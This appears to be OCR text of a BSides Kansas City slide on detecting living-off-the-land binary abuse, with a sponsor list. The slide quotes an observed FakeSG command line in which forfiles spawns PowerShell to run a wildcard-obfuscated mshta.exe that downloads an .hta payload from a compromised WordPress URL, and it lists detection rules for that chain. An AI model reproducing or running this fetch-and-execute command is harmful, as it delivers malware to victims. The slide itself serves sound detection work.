 B·SIDES
KANSAS CITY
Misbehaving Binaries:
Methods to detect LOLBin Abuse
red canary
FakeSG
Process forfiles.exe spawned process powershell.exe , with the following command line:
. \*i*\S*3*\m*ta.e* https://thecreativelion.com/wp-content/uploads/2022/02/uhasdiusaosnvkfdjvnefnvipss.hta
▪ Use of forfiles.exe
▪ Interesting mshta.exe obfuscation attempt through wildcard, downloads .hta file from
compromised Wordpress site
▪ Detection opportunities:
○ Process = forfiles && childproc = powershell
○ Process = mshta && cmdline contains http:
○ Process = mshta && parent = powershell
SPONSORS
RAPID7 red canary
fleet REVERSING
LABS
Enterprise
KC
ProActive
Solutions, Inc.
SecDSM
Cribl
METROPOLITAN